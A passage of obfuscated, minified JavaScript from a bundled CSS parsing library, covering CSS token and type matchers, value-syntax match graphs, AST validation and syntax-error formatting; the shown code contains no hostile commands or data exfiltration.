null===Y||Y[ta(0xd98)]!==j['Vy']||0x2d!==N(Y[ta(0xd75)],0x0)||0x2d!==N(Y[ta(0xd75)],0x1)?0x0:0x1;}function Z(Y){return Y&&(Y=new Set(Y)),function(E,W,L){const ts=a2M;if(null===E||E[ts(0xd98)]!==j['fg'])return 0x0;const V0=(0x0,j['yQ'])(E[ts(0xd75)],0x0);if(null!==Y){const V1=E[ts(0xd75)][ts(0x33a)]('\x5c',V0),V2=-0x1!==V1&&I(E[ts(0xd75)],V1)?E[ts(0xd75)][ts(0x6cb)](V0,V1):E[ts(0xd75)][ts(0x3af)](V0);if(!0x1===Y[ts(0x34d)](V2[ts(0x5a0)]()))return 0x0;}return q(L,E[ts(0xd75)],V0)?0x0:0x1;};}function R(Y){const tz=tA;return tz(0x9b3)!=typeof Y&&(Y=function(){return 0x0;}),function(E,W,L){const te=tz;return null!==E&&E[te(0xd98)]===j['wN']&&0x0===Number(E[te(0xd75)])?0x1:Y(E,W,L);};}const x={'ident-token':O(j['Vy']),'function-token':O(j['zt']),'at-keyword-token':O(j['zu']),'hash-token':O(j['Vw']),'string-token':O(j['Qf']),'bad-string-token':O(j['Fg']),'url-token':O(j['s0']),'bad-url-token':O(j['VY']),'delim-token':O(j['_i']),'number-token':O(j['wN']),'percentage-token':O(j['Ne']),'dimension-token':O(j['fg']),'whitespace-token':O(j['M$']),'CDO-token':O(j['lh']),'CDC-token':O(j['zG']),'colon-token':O(j['Qx']),'semicolon-token':O(j['Qq']),'comma-token':O(j['A9']),'[-token':O(j['hk']),']-token':O(j['Oh']),'(-token':O(j['AJ']),')-token':O(j['no']),'{-token':O(j['X6']),'}-token':O(j['Q0'])},C={'string':O(j['Qf']),'ident':O(j['Vy']),'percentage':K(function(Y,E,W){const tZ=tA;return null===Y||Y[tZ(0xd98)]!==j['Ne']||q(W,Y[tZ(0xd75)],Y[tZ(0xd75)][tZ(0x5e4)]-0x1)?0x0:0x1;}),'zero':R(),'number':K(function(Y,E,W){const tl=tA;if(null===Y)return 0x0;const L=(0x0,j['yQ'])(Y[tl(0xd75)],0x0);return L===Y[tl(0xd75)][tl(0x5e4)]||I(Y[tl(0xd75)],L)?q(W,Y[tl(0xd75)],L)?0x0:0x1:0x0;}),'integer':K(function(Y,E,W){const tn=tA;if(null===Y||Y[tn(0xd98)]!==j['wN'])return 0x0;let L=0x2b===N(Y[tn(0xd75)],0x0)||0x2d===N(Y[tn(0xd75)],0x0)?0x1:0x0;for(;L<Y[tn(0xd75)][tn(0x5e4)];L++)if(!(0x0,j['yp'])(N(Y[tn(0xd75)],L)))return 0x0;return q(W,Y[tn(0xd75)],L)?0x0:0x1;}),'custom-ident':function(Y){const tr=tA;if(null===Y||Y[tr(0xd98)]!==j['Vy'])return 0x0;const E=Y[tr(0xd75)][tr(0x5a0)]();return H(E,U['v'])||A(E,tr(0x752))?0x0:0x1;},'dashed-ident':z,'custom-property-name':function(Y){const tR=tA;return z(Y)?'--'===Y[tR(0xd75)]?0x0:0x1:0x0;},'hex-color':function(Y){const tx=tA;if(null===Y||Y[tx(0xd98)]!==j['Vw'])return 0x0;const E=Y[tx(0xd75)][tx(0x5e4)];if(0x4!==E&&0x5!==E&&0x7!==E&&0x9!==E)return 0x0;for(let W=0x1;W<E;W++)if(!(0x0,j['tB'])(N(Y[tx(0xd75)],W)))return 0x0;return 0x1;},'id-selector':function(Y){const tv=tA;return null===Y||Y[tv(0xd98)]!==j['Vw']?0x0:(0x0,j['o6'])(N(Y[tv(0xd75)],0x1),N(Y[tv(0xd75)],0x2),N(Y[tv(0xd75)],0x3))?0x1:0x0;},'an-plus-b':S['A'],'urange':G['A'],'declaration-value':function(Y,E){const tC=tA;if(!Y)return 0x0;let W=0x0,L=[],V0=0x0;V1:do{switch(Y[tC(0xd98)]){case j['Fg']:case j['VY']:break V1;case j['Q0']:case j['no']:case j['Oh']:if(Y[tC(0xd98)]!==W)break V1;W=L[tC(0x34b)]();break;case j['Qq']:if(0x0===W)break V1;break;case j['_i']:if(0x0===W&&'!'===Y[tC(0xd75)])break V1;break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:L[tC(0x1041)](W),W=D[tC(0x70d)](Y[tC(0xd98)]);}V0++;}while(Y=E(V0));return V0;},'any-value':function(Y,E){const tB=tA;if(!Y)return 0x0;let W=0x0,L=[],V0=0x0;V1:do{switch(Y[tB(0xd98)]){case j['Fg']:case j['VY']:break V1;case j['Q0']:case j['no']:case j['Oh']:if(Y[tB(0xd98)]!==W)break V1;W=L[tB(0x34b)]();break;case j['zt']:case j['AJ']:case j['hk']:case j['X6']:L[tB(0x1041)](W),W=D[tB(0x70d)](Y[tB(0xd98)]);}V0++;}while(Y=E(V0));return V0;}};function B(Y){const {angle:E,decibel:W,frequency:L,flex:V0,length:V1,resolution:V2,semitones:V3,time:V4}=Y||{};return{'dimension':K(Z(null)),'angle':K(Z(E)),'decibel':K(Z(W)),'frequency':K(Z(L)),'flex':K(Z(V0)),'length':K(R(Z(V1))),'resolution':K(Z(V2)),'semitones':K(Z(V3)),'time':K(Z(V4))};}function P(Y){return{...x,...C,...B(Y)};}},0x2613:(T,J,X)=>{'use strict';const tP=a2M;X['d'](J,{'$n':()=>y,'E_':()=>S,'gt':()=>q,'mX':()=>G});var U=X(0x7fd);const S={'type':tP(0x1fb)},y={'type':tP(0xaf1)},G={'type':tP(0x52f)},k=0x28,j=0x29;function Q(K,O,z){const tY=tP;return O===S&&z===y||K===S&&O===S&&z===S?K:('If'===K[tY(0xd98)]&&K[tY(0x7c3)]===y&&O===S&&(O=K[tY(0x614)],K=K[tY(0xaa4)]),{'type':'If','match':K,'then':O,'else':z});}function D(K){const tE=tP;return K[tE(0x5e4)]>0x2&&K[tE(0x71b)](K[tE(0x5e4)]-0x2)===k&&K[tE(0x71b)](K[tE(0x5e4)]-0x1)===j;}function N(K){const tW=tP;return tW(0x154)===K[tW(0xd98)]||tW(0x7b9)===K[tW(0xd98)]||tW(0x8f1)===K[tW(0xd98)]||tW(0x72d)===K[tW(0xd98)]&&D(K[tW(0x294)]);}function w(K,O='\x20',z=!0x1){const tL=tP;return{'type':tL(0xe5c),'terms':K,'combinator':O,'disallowEmpty':!0x1,'explicit':z};}function A(K,O,z=new Set()){const y0=tP;if(!z[y0(0x34d)](K))switch(z[y0(0x845)](K),K[y0(0xd98)]){case'If':K[y0(0xaa4)]=A(K[y0(0xaa4)],O,z),K[y0(0x614)]=A(K[y0(0x614)],O,z),K[y0(0x7c3)]=A(K[y0(0x7c3)],O,z);break;case y0(0x72d):return O[K[y0(0x294)]]||K;}return K;}function H(K,O,z){const y1=tP;switch(K){case'\x20':{let Z=S;for(let R=O[y1(0x5e4)]-0x1;R>=0x0;R--)Z=Q(O[R],Z,y);return Z;}case'|':{let x=y,v=null;for(let C=O[y1(0x5e4)]-0x1;C>=0x0;C--){let B=O[C];if(N(B)&&(null===v&&C>0x0&&N(O[C-0x1])&&(v=Object[y1(0x979)](null),x=Q({'type':y1(0xaa0),'map':v},S,x)),null!==v)){const P=(D(B[y1(0x294)])?B[y1(0x294)][y1(0x709)](0x0,-0x1):B[y1(0x294)])[y1(0x5a0)]();if(P in v==0x0){v[P]=B;continue;}}v=null,x=Q(B,S,x);}return x;}case'&&':{if(O[y1(0x5e4)]>0x5)return{'type':y1(0x662),'terms':O,'all':!0x0};let Y=y;for(let E=O[y1(0x5e4)]-0x1;E>=0x0;E--){const W=O[E];let L;L=O[y1(0x5e4)]>0x1?H(K,O[y1(0xe73)](function(V0){return V0!==W;}),!0x1):S,Y=Q(W,L,Y);}return Y;}case'||':{if(O[y1(0x5e4)]>0x5)return{'type':y1(0x662),'terms':O,'all':!0x1};let V0=z?S:y;for(let V1=O[y1(0x5e4)]-0x1;V1>=0x0;V1--){const V2=O[V1];let V3;V3=O[y1(0x5e4)]>0x1?H(K,O[y1(0xe73)](function(V4){return V4!==V2;}),!0x0):S,V0=Q(V2,V3,V0);}return V0;}}}function I(K){const y2=tP;if(y2(0x9b3)==typeof K)return{'type':y2(0xdb9),'fn':K};switch(K[y2(0xd98)]){case y2(0xe5c):{let O=H(K[y2(0x3a7)],K[y2(0xbe2)][y2(0x599)](I),!0x1);return K[y2(0x4b5)]&&(O=Q(O,G,y)),O;}case y2(0x5cd):return function(z){const y3=y2;let Z=S,R=I(z[y3(0x3f4)]);if(0x0===z[y3(0x1aa)])R=Q(R,G,y),Z=Q(R,null,y),Z[y3(0x614)]=Q(S,S,Z),z[y3(0x119)]&&(Z[y3(0x614)][y3(0x7c3)]=Q({'type':y3(0x286),'syntax':z},Z,y));else{for(let x=z[y3(0x896)]||0x1;x<=z[y3(0x1aa)];x++)z[y3(0x119)]&&Z!==S&&(Z=Q({'type':y3(0x286),'syntax':z},Z,y)),Z=Q(R,Q(S,S,Z),y);}if(0x0===z[y3(0x896)])Z=Q(S,S,Z);else{for(let v=0x0;v<z[y3(0x896)]-0x1;v++)z[y3(0x119)]&&Z!==S&&(Z=Q({'type':y3(0x286),'syntax':z},Z,y)),Z=Q(R,Z,y);}return Z;}(K);case y2(0x5d1):{const z=I(K[y2(0x3f4)]),Z=I(w([w([{'type':y2(0x154),'name':y2(0x8a4)},{'type':y2(0x72d),'name':y2(0xfcd)}]),w([{'type':y2(0x72d),'name':y2(0xfcd)},w([{'type':y2(0x5cd),'comma':!0x1,'min':0x0,'max':0x0,'term':w([{'type':y2(0x154),'name':y2(0xa7e)},{'type':y2(0x72d),'name':y2(0xfcd)}])},{'type':y2(0x5cd),'comma':!0x1,'min':0x0,'max':0x0,'term':w([{'type':y2(0x154),'name':'or'},{'type':y2(0x72d),'name':y2(0xfcd)}])}],'|')])],'|')),R=I(w([{'type':y2(0x72d),'name':y2(0xa11)},w([{'type':y2(0x783),'value':'('},{'type':y2(0x72d),'name':y2(0xa1c)},{'type':y2(0x783),'value':')'}]),{'type':y2(0x72d),'name':y2(0xc2a)}],'|'));return A(R,{'!term':z,'!self':Z}),A(Z,{'!boolean-group':R}),Z;}case y2(0x72d):case y2(0x6d1):return{'type':K[y2(0xd98)],'name':K[y2(0x294)],'syntax':K};case y2(0x154):return{'type':K[y2(0xd98)],'name':K[y2(0x294)][y2(0x5a0)](),'syntax':K};case y2(0x7b9):return{'type':K[y2(0xd98)],'name':'@'+K[y2(0x294)][y2(0x5a0)](),'syntax':K};case y2(0x8f1):return{'type':K[y2(0xd98)],'name':K[y2(0x294)][y2(0x5a0)]()+'(','syntax':K};case y2(0x1be):return 0x3===K[y2(0xd75)][y2(0x5e4)]?{'type':y2(0x783),'value':K[y2(0xd75)][y2(0xde3)](0x1),'syntax':K}:{'type':K[y2(0xd98)],'value':K[y2(0xd75)][y2(0x3af)](0x1,K[y2(0xd75)][y2(0x5e4)]-0x2)[y2(0xe7c)](/\\'/g,'\x27'),'syntax':K};case y2(0x783):return{'type':K[y2(0xd98)],'value':K[y2(0xd75)],'syntax':K};case y2(0x286):return{'type':K[y2(0xd98)],'syntax':K};default:throw new Error(y2(0xea0),K[y2(0xd98)]);}}function q(K,O){const y4=tP;return y4(0x7a9)==typeof K&&(K=(0x0,U['q'])(K)),{'type':y4(0x32f),'match':I(K),'syntax':O||null,'source':K};}},0x16e6:(T,J,X)=>{'use strict';const y5=a2M;X['d'](J,{'wg':()=>z});var U=X(0x2613),S=X(0xb59);const {hasOwnProperty:G}=Object[y5(0xdff)],k=0x0,j=0x1,Q=0x2,D=0x3,N=y5(0x1fb),w=y5(0xaf1),A=y5(0xfc6),H=0x3a98;let I=0x0;function q(Z,R){const y6=y5;if(Z[y6(0x5e4)]!==R[y6(0x5e4)])return!0x1;for(let x=0x0;x<Z[y6(0x5e4)];x++){const v=R[y6(0x71b)](x);let C=Z[y6(0x71b)](x);if(C>=0x41&&C<=0x5a&&(C|=0x20),C!==v)return!0x1;}return!0x0;}function K(Z){const y7=y5;return null===Z||Z[y7(0xd98)]===S['A9']||Z[y7(0xd98)]===S['zt']||Z[y7(0xd98)]===S['AJ']||Z[y7(0xd98)]===S['hk']||Z[y7(0xd98)]===S['X6']||function(R){const y8=y7;return R[y8(0xd98)]===S['_i']&&'?'!==R[y8(0xd75)];}(Z);}function O(Z){const y9=y5;return null===Z||Z[y9(0xd98)]===S['no']||Z[y9(0xd98)]===S['Oh']||Z[y9(0xd98)]===S['Q0']||Z[y9(0xd98)]===S['_i']&&'/'===Z[y9(0xd75)];}function z(Z,R,x){const yT=y5,C=function(V0,V1,V2){const yi=a2M;function V3(){const yV=a2M;do{VX++,VJ=VX<V0[yV(0x5e4)]?V0[VX]:null;}while(null!==VJ&&(VJ[yV(0xd98)]===S['M$']||VJ[yV(0xd98)]===S['Mw']));}function V4(VS){const yM=a2M,Vt=VX+VS;return Vt<V0[yM(0x5e4)]?V0[Vt]:null;}function V5(VS,Vt){return{'nextState':VS,'matchStack':VU,'syntaxStack':VV,'thenStack':VM,'tokenIndex':VX,'prev':Vt};}function V6(VS){VM={'nextState':VS,'matchStack':VU,'syntaxStack':VV,'prev':VM};}function V7(VS){Vb=V5(VS,Vb);}function V8(){const yb=a2M;VU={'type':j,'syntax':V1[yb(0x3d6)],'token':VJ,'prev':VU},V3(),VF=null,VX>Vh&&(Vh=VX);}function V9(){const yF=a2M;VU=VU[yF(0xd98)]===Q?VU[yF(0xc4c)]:{'type':D,'syntax':VV[yF(0x3d6)],'token':VU[yF(0x37f)],'prev':VU},VV=VV[yF(0xc4c)];}let VV=null,VM=null,Vb=null,VF=null,Vi=0x0,VT=null,VJ=null,VX=-0x1,Vh=0x0,VU={'type':k,'syntax':null,'token':null,'prev':null};for(V3();null===VT&&++Vi<H;)switch(V1[yi(0xd98)]){case yi(0x1fb):if(null===VM){if(null!==VJ&&(VX!==V0[yi(0x5e4)]-0x1||'\x5c0'!==VJ[yi(0xd75)]&&'\x5c9'!==VJ[yi(0xd75)])){V1=U['$n'];break;}VT=N;break;}if((V1=VM[yi(0x163)])===U['mX']){if(VM[yi(0xce2)]===VU){V1=U['$n'];break;}V1=U['E_'];}for(;VM[yi(0x934)]!==VV;)V9();VM=VM[yi(0xc4c)];break;case yi(0xaf1):if(null!==VF&&!0x1!==VF)(null===Vb||VX>Vb[yi(0x20c)])&&(Vb=VF,VF=!0x1);else{if(null===Vb){VT=w;break;}}V1=Vb[yi(0x163)],VM=Vb[yi(0xf49)],VV=Vb[yi(0x934)],VU=Vb[yi(0xce2)],VX=Vb[yi(0x20c)],VJ=VX<V0[yi(0x5e4)]?V0[VX]:null,Vb=Vb[yi(0xc4c)];break;case yi(0x32f):V1=V1[yi(0xaa4)];break;case'If':V1[yi(0x7c3)]!==U['$n']&&V7(V1[yi(0x7c3)]),V1[yi(0x614)]!==U['E_']&&V6(V1[yi(0x614)]),V1=V1[yi(0xaa4)];break;case yi(0x662):V1={'type':yi(0x6ea),'syntax':V1,'index':0x0,'mask':0x0};break;case yi(0x6ea):{const Vy=V1[yi(0x3d6)][yi(0xbe2)];if(V1[yi(0x9db)]===Vy[yi(0x5e4)]){if(0x0===V1[yi(0x572)]||V1[yi(0x3d6)][yi(0x35b)]){V1=U['$n'];break;}V1=U['E_'];break;}if(V1[yi(0x572)]===(0x1<<Vy[yi(0x5e4)])-0x1){V1=U['E_'];break;}for(;V1[yi(0x9db)]<Vy[yi(0x5e4)];V1[yi(0x9db)]++){const VG=0x1<<V1[yi(0x9db)];if(!(V1[yi(0x572)]&VG)){V7(V1),V6({'type':yi(0x28f),'syntax':V1[yi(0x3d6)],'mask':V1[yi(0x572)]|VG}),V1=Vy[V1[yi(0x9db)]++];break;}}break;}case yi(0x28f):V1={'type':yi(0x6ea),'syntax':V1[yi(0x3d6)],'index':0x0,'mask':V1[yi(0x572)]};break;case yi(0xaa0):if(null!==VJ){let Vg=VJ[yi(0xd75)][yi(0x5a0)]();if(-0x1!==Vg[yi(0x33a)]('\x5c')&&(Vg=Vg[yi(0xe7c)](/\\[09].*$/,'')),G[yi(0x4c4)](V1[yi(0x599)],Vg)){V1=V1[yi(0x599)][Vg];break;}}V1=U['$n'];break;case yi(0xdb9):{const Vo=null!==VV?VV[yi(0xec)]:null,Vk=VX+Math[yi(0x3f0)](V1['fn'](VJ,V4,Vo));if(!isNaN(Vk)&&Vk>VX){for(;VX<Vk;)V8();V1=U['E_'];}else V1=U['$n'];break;}case yi(0x72d):case yi(0x6d1):{const Vd=yi(0x72d)===V1[yi(0xd98)]?yi(0xf3):yi(0x1dc),Vu=G[yi(0x4c4)](V2,Vd)?V2[Vd][V1[yi(0x294)]]:null;if(!Vu||!Vu[yi(0xaa4)])throw new Error(yi(0x93b)+(yi(0x72d)===V1[yi(0xd98)]?'<'+V1[yi(0x294)]+'>':'<\x27'+V1[yi(0x294)]+'\x27>'));if(!0x1!==VF&&null!==VJ&&yi(0x72d)===V1[yi(0xd98)]&&(yi(0xb33)===V1[yi(0x294)]&&VJ[yi(0xd98)]===S['Vy']||yi(0x5e4)===V1[yi(0x294)]&&'0'===VJ[yi(0xd75)])){null===VF&&(VF=V5(V1,Vb)),V1=U['$n'];break;}VV={'syntax':V1[yi(0x3d6)],'opts':V1[yi(0x3d6)][yi(0xec)]||null!==VV&&VV[yi(0xec)]||null,'prev':VV},VU={'type':Q,'syntax':V1[yi(0x3d6)],'token':VU[yi(0x37f)],'prev':VU},V1=Vu[yi(0x858)]||Vu[yi(0xaa4)];break;}case yi(0x154):{const Vj=V1[yi(0x294)];if(null!==VJ){let VQ=VJ[yi(0xd75)];if(-0x1!==VQ[yi(0x33a)]('\x5c')&&(VQ=VQ[yi(0xe7c)](/\\[09].*$/,'')),q(VQ,Vj)){V8(),V1=U['E_'];break;}}V1=U['$n'];break;}case yi(0x7b9):case yi(0x8f1):if(null!==VJ&&q(VJ[yi(0xd75)],V1[yi(0x294)])){V8(),V1=U['E_'];break;}V1=U['$n'];break;case yi(0x783):if(null!==VJ&&VJ[yi(0xd75)]===V1[yi(0xd75)]){V8(),V1=U['E_'];break;}V1=U['$n'];break;case yi(0x286):null!==VJ&&VJ[yi(0xd98)]===S['A9']?K(VU[yi(0x37f)])?V1=U['$n']:(V8(),V1=O(VJ)?U['$n']:U['E_']):V1=K(VU[yi(0x37f)])||O(VJ)?U['E_']:U['$n'];break;case yi(0x1be):let VS='',Vt=VX;for(;Vt<V0[yi(0x5e4)]&&VS[yi(0x5e4)]<V1[yi(0xd75)][yi(0x5e4)];Vt++)VS+=V0[Vt][yi(0xd75)];if(q(VS,V1[yi(0xd75)])){for(;VX<Vt;)V8();V1=U['E_'];}else V1=U['$n'];break;default:throw new Error(yi(0x12d)+V1[yi(0xd98)]);}switch(I+=Vi,VT){case null:console[yi(0x256)](yi(0x882)+H+yi(0x928)),VT=A,VU=null;break;case N:for(;null!==VV;)V9();break;default:VU=null;}return{'tokens':V0,'reason':VT,'iterations':Vi,'match':VU,'longestMatch':Vh};}(Z,R,x||{});if(null===C[yT(0xaa4)])return C;let B=C[yT(0xaa4)],P=C[yT(0xaa4)]={'syntax':R[yT(0x3d6)]||null,'match':[]};const Y=[P];for(B=function(E){const yJ=yT;let W=null,L=null,V0=E;for(;null!==V0;)L=V0[yJ(0xc4c)],V0[yJ(0xc4c)]=W,W=V0,V0=L;return W;}(B)[yT(0xc4c)];null!==B;){switch(B[yT(0xd98)]){case Q:P[yT(0xaa4)][yT(0x1041)](P={'syntax':B[yT(0x3d6)],'match':[]}),Y[yT(0x1041)](P);break;case D:Y[yT(0x34b)](),P=Y[Y[yT(0x5e4)]-0x1];break;default:P[yT(0xaa4)][yT(0x1041)]({'syntax':B[yT(0x3d6)]||null,'token':B[yT(0x37f)][yT(0xd75)],'node':B[yT(0x37f)][yT(0x8d0)]});}B=B[yT(0xc4c)];}return C;}},0x2507:(T,J,X)=>{'use strict';X['d'](J,{'A':()=>S});var h=X(0x11ac);const U={'decorator'(y){const G=[];let g=null;return{...y,'node'(k){const yX=a2M,d=g;g=k,y[yX(0x8d0)][yX(0x4c4)](this,k),g=d;},'emit'(k,d,u){const yh=a2M;G[yh(0x1041)]({'type':d,'value':k,'node':u?null:g});},'result':()=>G};}};function S(y,G){const yU=a2M;return yU(0x7a9)==typeof y?function(g){const yS=yU,k=[];return(0x0,h['qw'])(g,(d,u,j)=>k[yS(0x1041)]({'type':d,'value':g[yS(0x709)](u,j),'node':null})),k;}(y):G[yU(0xd79)](y,U);}},0x193f:(T,J,X)=>{'use strict';X['d'](J,{'V':()=>y});var h=X(0x1aa);function U(G){const yt=a2M;return yt(0x8d0)in G?G[yt(0x8d0)]:U(G[yt(0xaa4)][0x0]);}function S(G){const yy=a2M;return yy(0x8d0)in G?G[yy(0x8d0)]:S(G[yy(0xaa4)][G[yy(0xaa4)][yy(0x5e4)]-0x1]);}function y(G,g,k,d,u){const yG=a2M,j=[];return null!==k[yG(0x350)]&&function Q(D){const yg=yG;if(null!==D[yg(0x3d6)]&&D[yg(0x3d6)][yg(0xd98)]===d&&D[yg(0x3d6)][yg(0x294)]===u){const N=U(D),w=S(D);G[yg(0x3d6)][yg(0x1c6)](g,function(f,A,p){const yo=yg;if(f===N){const H=new h['B']();do{if(H[yo(0xd6d)](A[yo(0x84d)]),A[yo(0x84d)]===w)break;A=A[yo(0x674)];}while(null!==A);j[yo(0x1041)]({'parent':p,'nodes':H});}});}Array[yg(0x7e4)](D[yg(0xaa4)])&&D[yg(0xaa4)][yg(0x4fb)](Q);}(k[yG(0x350)]),j;}},0x2342:(T,J,X)=>{'use strict';const yk=a2M;X['d'](J,{'y':()=>u});var h=X(0x1aa);const {hasOwnProperty:U}=Object[yk(0xdff)];function S(j){const yd=yk;return yd(0x63f)==typeof j&&isFinite(j)&&Math[yd(0x3f0)](j)===j&&j>=0x0;}function y(j){const yu=yk;return Boolean(j)&&S(j[yu(0xb68)])&&S(j[yu(0xd17)])&&S(j[yu(0xb02)]);}function G(j,Q){return function(D,N){const yj=a2M;if(!D||D[yj(0x78e)]!==Object)return N(D,yj(0xaf7));for(let w in D){let f=!0x0;if(!0x1!==U[yj(0x4c4)](D,w)){if(yj(0xd98)===w)D[yj(0xd98)]!==j&&N(D,yj(0xde6)+D[yj(0xd98)]+yj(0x713)+j+'`');else{if(yj(0x8a5)===w){if(null===D[yj(0x8a5)])continue;if(D[yj(0x8a5)]&&D[yj(0x8a5)][yj(0x78e)]===Object){if(yj(0x7a9)!=typeof D[yj(0x8a5)][yj(0xeb9)])w+=yj(0xbab);else{if(y(D[yj(0x8a5)][yj(0x8c7)])){if(y(D[yj(0x8a5)][yj(0xd78)]))continue;w+=yj(0xd6f);}else w+=yj(0xba1);}}f=!0x1;}else{if(Q[yj(0x263)](w)){f=!0x1;for(let A=0x0;!f&&A<Q[w][yj(0x5e4)];A++){const p=Q[w][A];switch(p){case String:f=yj(0x7a9)==typeof D[w];break;case Boolean:f=yj(0xec8)==typeof D[w];break;case null:f=null===D[w];break;default:yj(0x7a9)==typeof p?f=D[w]&&D[w][yj(0xd98)]===p:Array[yj(0x7e4)](p)&&(f=D[w]instanceof h['B']);}}}else N(D,yj(0x4bc)+w+yj(0xc6e)+j+yj(0xa51));}}f||N(D,yj(0x3c1)+j+'.'+w+'`');}}for(const H in Q)U[yj(0x4c4)](Q,H)&&!0x1===U[yj(0x4c4)](D,H)&&N(D,yj(0x589)+j+'.'+H+yj(0x2de));};}function g(j,Q){const yQ=yk,D=[];for(let N=0x0;N<j[yQ(0x5e4)];N++){const w=j[N];if(w===String||w===Boolean)D[yQ(0x1041)](w[yQ(0x294)][yQ(0x5a0)]());else{if(null===w)D[yQ(0x1041)](yQ(0xecd));else{if(yQ(0x7a9)==typeof w)D[yQ(0x1041)](w);else{if(!Array[yQ(0x7e4)](w))throw new Error(yQ(0x152)+w+yQ(0x878)+Q+yQ(0xf4f));D[yQ(0x1041)](yQ(0x252)+(g(w,Q)||yQ(0xa7b))+'>');}}}}return D[yQ(0xbf3)](yQ(0x8e5));}function k(j,Q){const yD=yk,D=Q[yD(0xbec)],N={'type':String,'loc':!0x0},w={'type':'\x22'+j+'\x22'};for(const f in D){if(!0x1===U[yD(0x4c4)](D,f))continue;const A=N[f]=Array[yD(0x7e4)](D[f])?D[f][yD(0x709)]():[D[f]];w[f]=g(A,j+'.'+f);}return{'docs':w,'check':G(j,N)};}function u(j){const yN=yk,Q={};if(j[yN(0x8d0)]){for(const D in j[yN(0x8d0)])if(U[yN(0x4c4)](j[yN(0x8d0)],D)){const N=j[yN(0x8d0)][D];if(!N[yN(0xbec)])throw new Error(yN(0xb30)+D+yN(0x625));Q[D]=k(D,N);}}return Q;}},0x11e:(T,J,X)=>{'use strict';function h(g){const yf=a2M;function k(u){const yw=a2M;return null!==u&&(yw(0x72d)===u[yw(0xd98)]||yw(0x6d1)===u[yw(0xd98)]||yw(0x154)===u[yw(0xd98)]);}let d=null;return null!==this[yf(0x350)]&&function u(j){const yA=yf;if(Array[yA(0x7e4)](j[yA(0xaa4)])){for(let Q=0x0;Q<j[yA(0xaa4)][yA(0x5e4)];Q++)if(u(j[yA(0xaa4)][Q]))return k(j[yA(0x3d6)])&&d[yA(0x427)](j[yA(0x3d6)]),!0x0;}else{if(j[yA(0x8d0)]===g)return d=k(j[yA(0x3d6)])?[j[yA(0x3d6)]]:[],!0x0;}return!0x1;}(this[yf(0x350)]),d;}function U(g,k){const yp=a2M;return G(this,g,d=>yp(0x72d)===d[yp(0xd98)]&&d[yp(0x294)]===k);}function S(g,k){const yH=a2M;return G(this,g,d=>yH(0x6d1)===d[yH(0xd98)]&&d[yH(0x294)]===k);}function y(g){const yI=a2M;return G(this,g,k=>yI(0x154)===k[yI(0xd98)]);}function G(g,k,d){const yq=a2M,u=h[yq(0x4c4)](g,k);return null!==u&&u[yq(0xb94)](d);}X['r'](J),X['d'](J,{'getTrace':()=>h,'isKeyword':()=>y,'isProperty':()=>S,'isType':()=>U});},0xec0:(T,J,X)=>{'use strict';const yK=a2M;X['r'](J),X['d'](J,{'angle':()=>U,'decibel':()=>k,'flex':()=>g,'frequency':()=>y,'length':()=>h,'resolution':()=>G,'semitones':()=>u,'time':()=>S});const h=['cm','mm','q','in','pt','pc','px','em',yK(0xaa9),'ex',yK(0x28a),yK(0xff0),yK(0x94e),'ch',yK(0xa34),'ic',yK(0x63b),'lh',yK(0xdb4),'vw',yK(0x5f1),yK(0x33d),yK(0xa6f),'vh',yK(0x754),yK(0xdf6),yK(0x103e),'vi',yK(0x798),yK(0x9fb),yK(0xb2f),'vb',yK(0xe7f),yK(0x932),yK(0x413),yK(0x6c5),yK(0x631),yK(0x2c0),yK(0x334),yK(0x369),yK(0x836),yK(0x4ee),yK(0x40f),yK(0xf29),yK(0xca4),yK(0xc98),yK(0x55d),yK(0x3d8),yK(0x244)],U=[yK(0xfb5),yK(0x734),yK(0x2ba),yK(0xd57)],S=['s','ms'],y=['hz',yK(0x1d8)],G=[yK(0xa1f),yK(0x9cd),yK(0xcab),'x'],g=['fr'],k=['db'],u=['st'];},0x23a3:(T,J,X)=>{'use strict';const yc=a2M;X['d'](J,{'u':()=>g});var h=X(0x192b);const U=0x64,S=0x3c,y=yc(0x2e7);function G({source:k,line:j,column:Q,baseLine:D,baseColumn:N},w){const yO=yc;function f(O,z){const ym=a2M;return A[ym(0x709)](O,z)[ym(0x599)]((Z,R)=>String(O+R+0x1)[ym(0x11e)](q)+'\x20|'+Z)[ym(0xbf3)]('\x0a');}const A=('\x0a'[yO(0xe08)](Math[yO(0x1aa)](D-0x1,0x0))+'\x20'[yO(0xe08)](Math[yO(0x1aa)](N-0x1,0x0))+k)[yO(0x486)](/\r\n?|\n|\f/),H=Math[yO(0x1aa)](0x1,j-w)-0x1,I=Math[yO(0x896)](j+w,A[yO(0x5e4)]+0x1),q=Math[yO(0x1aa)](0x4,String(I)[yO(0x5e4)])+0x1;let K=0x0;(Q+=(y[yO(0x5e4)]-0x1)*(A[j-0x1][yO(0x3af)](0x0,Q-0x1)[yO(0xaa4)](/\t/g)||[])[yO(0x5e4)])>U&&(K=Q-S+0x3,Q=S-0x2);for(let O=H;O<=I;O++)O>=0x0&&O<A[yO(0x5e4)]&&(A[O]=A[O][yO(0xe7c)](/\t/g,y),A[O]=(K>0x0&&A[O][yO(0x5e4)]>K?'…':'')+A[O][yO(0x3af)](K,U-0x2)+(A[O][yO(0x5e4)]>K+U-0x1?'…':''));return[f(H,j),new Array(Q+q+0x2)[yO(0xbf3)]('-')+'^',f(j,I)][yO(0xe73)](Boolean)[yO(0xbf3)]('\x0a')[yO(0xe7c)](/^(\s+\d+\s+\|\n)+/,'')[yO(0xe7c)](/\n(\s+\d+\s+\|)+$/,'');}function g(k,d,u,j,Q,D=0x1,N=0x1){const ya=yc;return Object[ya(0x8f7)]((0x0,h['a'])(ya(0xfeb),k),{'source':d,'offset':u,'line':j,'column':Q,'sourceFragment':w=>G({'source':d,'line':j,'column':Q,'baseLine':D,'baseColumn':N},isNaN(w)?0x0:w),get 'formattedMessage'(){const ys=ya;return ys(0xee6)+k+'\x0a'+G({'source':d,'line':j,'column':Q,'baseLine':D,'baseColumn':N},0x2);}});}},0x1766:(T,J,X)=>{'use strict';X['d'](J,{'C':()=>H});var U=X(0x1aa),S=X(0x23a3),y=X(0x11ac),G=X(0x245f);const k=()=>{},j=0x21,Q=0x23,D=0x3b,N=0x7b,w=0x0;function f(I){return function(){return this[I]();};}function A(I){const yz=a2M,q=Object[yz(0x979)](null);for(const K of Object[yz(0x9b7)](I)){const O=I[K],z=O[yz(0x48c)]||O;z&&(q[K]=z);}return q;}function H(I){const ye=a2M;let q='',K=ye(0x6a7),O=!0x1,z=k,Z=!0x1;const R=new y['A1'](),x=Object[ye(0x8f7)](new y['eV'](),function(v){const 